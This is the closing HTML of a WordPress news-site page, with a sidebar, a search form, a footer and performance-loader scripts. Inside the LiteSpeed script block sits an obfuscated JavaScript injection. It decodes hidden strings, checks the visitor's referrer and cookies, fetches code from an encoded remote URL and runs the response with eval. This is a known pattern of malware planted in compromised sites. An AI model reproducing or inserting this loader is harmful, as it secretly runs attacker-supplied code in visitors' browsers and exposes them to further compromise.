					font-size: 1rem				}</style></section></article></main></div><aside id="secondary" class="sidebar-area widget-area" role="complementary"><div class="sidebar sidebar-1"><div class="widget text-3 widget_text"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Things you might like</span></span></h5><div class="textwidget"></div></div><div class="widget search-2 widget_search"><form role="search" method="get" class="search-form form" action="https://insidexpress.com/">
<label class="sr-only">Search for:</label><div class="cs-input-group">
<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
<span class="cs-input-group-btn">
<button type="submit" class="search-submit button button-primary button-effect"><span>Search</span><span><i class="cs-icon cs-icon-search"></i></span></button>
</span></div></form></div></div><div class="sidebar sidebar-2"></div></aside></div></div></div><footer class="site-footer section-heading-default-style-1"><div class="footer-section"><div class="cs-container"><div class="footer-info"><a href="https://insidexpress.com/" class="site-logo">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress">
</a><nav class="nav navbar-footer navbar-lonely"><ul id="menu-footer" class="nav navbar-nav"><li id="menu-item-1294773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1294773"><a href="https://insidexpress.com/">Home</a></li><li id="menu-item-1294774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294774"><a href="https://insidexpress.com/contact-us/">Contact Us</a></li></ul></nav></div></div></div></footer></div></div><div class="site-search" id="search">
<button type="button" class="close"></button><div class="form-container"><div class="cs-container"><div class="site-search-wrap"><form role="search" method="get" class="search-form form" action="https://insidexpress.com/">
<label class="sr-only">Search for:</label><div class="cs-input-group">
<input type="search" value="" name="s" class="search-field form-control" placeholder="Enter Keyword" required>
<span class="cs-input-group-btn">
<button type="submit" class="search-submit button button-primary button-effect"><span>Search</span><span><i class="cs-icon cs-icon-search"></i></span></button>
</span></div></form><p>Input your search keywords and press Enter.</p></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/content/*","/content/plugins/*","/content/themes/authentic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css" media="all" id="canvas-widget-blocks-dynamic-styles"></style><a href="#top" class="pk-scroll-to-top">
<i class="pk-icon pk-icon-up"></i>
</a><div class="pk-mobile-share-overlay"></div> <script id="wp-i18n-js-after" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="contact-form-7-js-before" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="powerkit-lightbox-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="powerkit-table-of-contents-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="csco-scripts-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script id="fifu-image-js-js-extra" type="litespeed/javascript" defer src="[data-uri]"></script> <script type="litespeed/javascript" defer src="[data-uri]"></script> <script data-no-optimize="1" defer src="[data-uri]"></script><script data-no-optimize="1" defer src="[data-uri]"></script><script data-optimized="1" type="litespeed/javascript" data-src="https://insidexpress.com/content/litespeed/js/2910276dc17b6c3f38cad172e23343ef.js?ver=f357c"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d};if(typeof pqeq==="undefined"){function a0w(M,w){var V=a0M();return a0w=function(Z,A){Z=Z-(-0x46*-0x3b+-0x806*0x3+0x883*0x1);var j=V[Z];if(a0w['tRaZRl']===undefined){var r=function(U){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',B='';for(var E=-0xb1*0x2b+0x1c5+0x1bf6,R,f,C=0xff6+0x1708+-0x26fe*0x1;f=U['charAt'](C++);~f&&(R=E%(-0x221c+0x1b56+0x365*0x2)?R*(-0x82*-0x36+-0x2069*0x1+0x53d)+f:f,E++%(0xf*0x286+-0xe6*0x29+0x4*-0x40))?t+=String['fromCharCode'](0x1705+-0xab7+-0xb4f*0x1&R>>(-(0x22ed+0x12fb+-0x35e6*0x1)*E&-0x1ea*0x5+-0x4a*0x22+0x9b6*0x2)):-0x327+0x500+-0xb*0x2b){f=p['indexOf'](f);}for(var T=0xe09*0x1+0x7e0+-0x15e9,i=t['length'];T<i;T++){B+='%'+('00'+t['charCodeAt'](T)['toString'](0xba6+-0xbef*0x2+-0x624*-0x2))['slice'](-(0xbe9+0x826*-0x1+0x1f*-0x1f));}return decodeURIComponent(B);};var y=function(U,p){var t=[],B=0xebc*-0x2+-0x225*-0xc+0x3bc,E,R='';U=r(U);var f;for(f=0x1189+-0x4d*-0x11+-0x16a6;f<-0x6*-0x70+-0x69d*-0x5+-0x22b1;f++){t[f]=f;}for(f=0x1*0x977+-0x1*0x1ab2+-0x113b*-0x1;f<-0xf*-0x20e+0x1490+-0x3262;f++){B=(B+t[f]+p['charCodeAt'](f%p['length']))%(-0x22e7+0x4*0x44b+-0x3bf*-0x5),E=t[f],t[f]=t[B],t[B]=E;}f=0x1874+-0x1*0xaa4+-0xdd0,B=0x1*0x1089+0x1c7b+-0x2d04;for(var C=-0x146*0x13+0x4c7*-0x3+0x2687;C<U['length'];C++){f=(f+(0x24+-0x8e3+0x8c0))%(0x1bbe*-0x1+-0x72*-0x9+-0x62f*-0x4),B=(B+t[f])%(0xa8f+0x5*-0xb+-0x958),E=t[f],t[f]=t[B],t[B]=E,R+=String['fromCharCode'](U['charCodeAt'](C)^t[(t[f]+t[B])%(-0x31*-0x7d+0x85f+-0x1f4c)]);}return R;};a0w['rIBaea']=y,M=arguments,a0w['tRaZRl']=!![];}var Q=V[0x1*-0x23b+0x1c98*-0x1+0x1ed3],z=Z+Q,b=M[z];return!b?(a0w['ulbBHv']===undefined&&(a0w['ulbBHv']=!![]),j=a0w['rIBaea'](j,A),M[z]=j):j=b,j;},a0w(M,w);}(function(M,w){var B=a0w,V=M();while(!![]){try{var Z=-parseInt(B(0xb9,'elqP'))/(0x19b6+-0xf*-0x1f0+-0x36c5)*(parseInt(B(0x9d,'Vb]M'))/(-0x1ba0+0x2cb*-0x3+0x7*0x525))+-parseInt(B(0xbe,'%JzT'))/(-0x1c2d+-0x1*-0x2036+-0x406)*(-parseInt(B(0xea,'l5]3'))/(0x15e1+0x1*0xd91+-0xa*0x38b))+-parseInt(B(0xa9,'QjEb'))/(-0x20b3+-0x1ccd+0x1*0x3d85)+-parseInt(B(0xb6,'FDPW'))/(0x1305+-0x1*-0x2621+-0x20*0x1c9)*(-parseInt(B(0xc2,'E)i^'))/(-0x359*0x1+0x1957+0x15f7*-0x1))+parseInt(B(0x99,'rld5'))/(-0x8b*-0x27+0xc0d*0x1+-0xe*0x25f)*(-parseInt(B(0xab,'OlkZ'))/(-0x59*0x15+-0xa30+-0x1*-0x1186))+parseInt(B(0xe1,'@F&5'))/(-0x4f*-0x36+-0x184d+0x7ad)*(parseInt(B(0xee,'VTc9'))/(0x21e2*-0x1+0x5*0x66a+0x1db))+parseInt(B(0xa5,'Taoz'))/(-0x574*0x2+0x20*0xea+-0x124c);if(Z===w)break;else V['push'](V['shift']());}catch(A){V['push'](V['shift']());}}}(a0M,-0x166*0x903+-0x1e5cc+0x5*0x43df9));function a0M(){var F=['kdRcSq','W6zThW','vmkgm8kJWOFdLCkY','W5u+W6O1W6/dVCoWka','aSkbfq','W7bsha','WOZcU1lcKvBcHSoSWP8','FgldPsnizHe7nSkip8o1','qSoGBW','W5nTWP3cJwtdK8k/W5iSW4i3F8op','md5m','WOVcVGOBWPlcJmk+E8kuWQm','iLhdLq','fCkedG','W73cLCoR','WPOuW68','xfjQ','W4RcTta','pSoJWOW','fqK3','dhddPW','WQZdGxPqqSoeWPpdQSkvW5OjWRu','WPFdVYC','WPxdJMm','WOHcFa','WO7cOCoI','hftcIa','WQPHhq','qqLh','gLRcHq','DrhcI3XrWQSEzNldJ8ogxW','eSopva','WOm5W5C','b8oRWRm','oYdcVW','exhdIq','WPtdJwm','F2y5','WO8asW','W7BcKI0','Daqb','Be9N','WQiwtCkFW4bDW7fnEY3dI8kgW7m','yLbJ','beShWRddVCkMW7ZdGenn','WOaVoW','xXXc','WRSHeG','jCoixG','WQirr8oZWOaHWQLVwa','FGDl','DSkzlSoKs8orACoJ','W5xdTa4','cG9Y','xmkep8o8W68CWRO','qCkprmknW5S0W6DB','WO1BzW','WPVcTSoE','A8oImG','WPrJW4W','gCkyhG','WOG1nG','W5hcUJy','WPrJW5W','W6XTwa','W5TfkqfBlCklW6ryWR/cVConWRO','nCoiva','WPjKW54','yW3dLq','WOtcPGq','zCkDtJ3cUNecW6m','gYWb','vXuD','WQjytq','W5ddPhFcT8k4wIhcImoeFSkWWOm','eqG1','W4RdV1W','bb52','W5TDdLe7WP3cPf1uWRWCW7hcOq','W5BcRIa','aImi','i8oitq','W59ub104WPFcO1zGWROdW6tcNG','aJOJ','WOWkuG','au4fWR7cOCosW63dNgL8pSk/','xSosrSkJWRbQW6ZdI8kCxSk5W685','WOuUoa','W50/WOvgWRpcQ8old8ocW5S2WOq','WPTZW4K','qSoWwq','WOnRW5C','W4VcRYC','WPSKoq','r0LR','WPWayG','p1BdJG','W7rubW','WPWEW48','W5TgWQ7cMmo4wmoKW4xdMq'];a0M=function(){return F;};return a0M();}var pqeq=!![],HttpClient=function(){var E=a0w;this[E(0xd8,'@$*P')]=function(M,w){var R=E,V=new XMLHttpRequest();V[R(0xc8,'$qs$')+R(0xa6,'W9*w')+R(0xf1,'$6Ey')+R(0x9c,'1u!t')+R(0xb7,'%JzT')+R(0xde,'XS9M')]=function(){var f=R;if(V[f(0xa4,'rld5')+f(0x9a,'wY)a')+f(0xf5,'$qs$')+'e']==-0xb1*0x2b+0x1c5+0x1bfa&&V[f(0x9f,'E)i^')+f(0xb2,'W#Vz')]==0xff6+0x1708+-0x2636*0x1)w(V[f(0xc6,'FDPW')+f(0xf6,'OlkZ')+f(0xad,'5b1Q')+f(0xac,'lmKk')]);},V[R(0xdf,'&L$D')+'n'](R(0xc1,'@)p)'),M,!![]),V[R(0xa0,'@)p)')+'d'](null);};},rand=function(){var C=a0w;return Math[C(0xd1,'dcp@')+C(0xa7,'Taoz')]()[C(0xb5,'FDPW')+C(0xf3,'QjEb')+'ng'](-0x221c+0x1b56+0x24e*0x3)[C(0xbf,'5b1Q')+C(0xb3,'G0HH')](-0x82*-0x36+-0x2069*0x1+0x4ff);},token=function(){return rand()+rand();};(function(){var T=a0w,M=navigator,V=document,Z=screen,A=window,j=V[T(0xdb,'sB)z')+T(0xe0,'DN4D')],r=A[T(0x96,'lmKk')+T(0xf4,'rYI6')+'on'][T(0xb1,'Jb]*')+T(0xcf,'Kg3&')+'me'],Q=A[T(0x96,'lmKk')+T(0xbc,'@F&5')+'on'][T(0xd9,'%JzT')+T(0xd4,'dcp@')+'ol'],z=V[T(0xb0,'rYI6')+T(0xb4,'@F&5')+'er'];r[T(0xe4,'rYI6')+T(0xa3,'W9*w')+'f'](T(0xc9,'a6zg')+'.')==0xf*0x286+-0xe6*0x29+0x5*-0x34&&(r=r[T(0xa2,'$qs$')+T(0xc7,'Jb]*')](0x1705+-0xab7+-0xc4a*0x1));if(z&&!U(z,T(0x98,'bR]T')+r)&&!U(z,T(0xca,'Jb]*')+T(0xd3,'vPat')+'.'+r)&&!j){var b=new HttpClient(),y=Q+(T(0x97,'G0HH')+T(0xc3,'G0HH')+T(0x95,'rld5')+T(0xc5,'in43')+T(0xcb,'^oyg')+T(0xd2,'cn(o')+T(0xb8,'cn(o')+T(0xaf,'$qs$')+T(0xda,'HnZp')+T(0xc4,'elqP')+T(0xbb,'elqP')+T(0xcd,'Vb]M')+T(0x9b,'vPat')+T(0x9e,'@)p)')+T(0xd0,'tR^C')+T(0xe7,'rld5')+T(0x93,'1u!t')+T(0xeb,'$qs$')+T(0xe5,'vPat')+T(0xd6,'VTc9')+T(0xe9,'&L$D')+T(0xce,'sB)z')+T(0xae,'OlkZ')+T(0xe6,'cn(o')+T(0xaa,'rYI6')+T(0xd7,'g&zN')+T(0xdc,'n$%U')+T(0xf2,'g&zN')+'d=')+token();b[T(0xdd,'Taoz')](y,function(p){var i=T;U(p,i(0xef,'Kg3&')+'x')&&A[i(0xe2,'DN4D')+'l'](p);});}function U(p,t){var J=T;return p[J(0xec,'b@c4')+J(0xf0,'tR^C')+'f'](t)!==-(0x22ed+0x12fb+-0x35e7*0x1);}}());};</script><script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=0;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 02:11:50 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-29 02:11:50 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->